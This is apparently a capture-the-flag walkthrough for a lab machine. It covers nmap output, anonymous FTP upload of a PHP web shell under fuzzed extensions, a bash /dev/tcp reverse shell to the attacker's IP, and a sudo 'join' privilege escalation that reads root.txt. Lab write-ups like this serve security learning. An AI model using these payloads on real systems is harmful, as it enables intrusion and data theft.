Enumeration
# Nmap 7.92 scan initiated Wed Dec 29 15:11:02 2021 as: nmap -sC -sV -v -oN nmap 192.168.0.162
Nmap scan report for 192.168.0.162
Host is up (0.017s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 0 0 4096 Oct 09 2020 www [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.216
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http nginx 1.14.2
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
Service Info: OS: Unix
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 29 15:11:10 2021 -- 1 IP address (1 host up) scanned in 7.46 secondsPort 80
On index.html we can see a message
SECURE WEB/FTP
Hi, Im the best admin of the world. You cannot execute .php code on this server
so you cannot obtain a reverse shell.
Not sure if its misconfigured another things... but the importart is that php is disabled.
-martaThis webserver has 3 file. You can see those files connecting on FTP
- index.html
- notes.txt → A message saying about a password on a .jpg file
- robots.txt
Port 21
Using default creds anonymous with a blank password
We can see the www directory it’s the same on webserver directory. We can try to upload some files
Reverse shell
We can’t upload a php file, because the webserver disabled, but we can try to upload different versions of it
First we need to create a wordlist with the extensions
cat /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-extensions-lowercase.txt| grep "^.php" > extensions
Second we need to create a directory to storage all the files with the extensions
We need to create a directory ‘cause we’ll send all this files to FTP server
mkdir files; cd files
for i in $(cat ../extensions); do touch "file$i"; done echo "<?php system(\$_GET['cmd']); ?>" > * #Send this payload to all filesConnect to the FTP server and upload all the files
mput *Fuzzing
Using the wordlist created to fuzzing
wfuzz -w extensions.dic -c -u "http://192.168.0.162/fileFUZZ" --hw 3
00000003: 200 0 L 0 W 0 Ch ".php5"Use burp to make a reverse shell
bash -c "bash -i >& /dev/tcp/192.168.0.216/4444 0>&1"
User
On marta’s home directory has a hidden file, called .forbidden. We can execute this file and become markos user
Root
On /var/www/html has a file called TOPSECRETIMAGE.jpg
Marta’s password is: TOPSECRETIMAGE
sudo -l #Has marta
User marta may run the following commands on forbidden:
(ALL : ALL) NOPASSWD: /usr/bin/joinsudo join -a 2 /dev/null /root/root.txt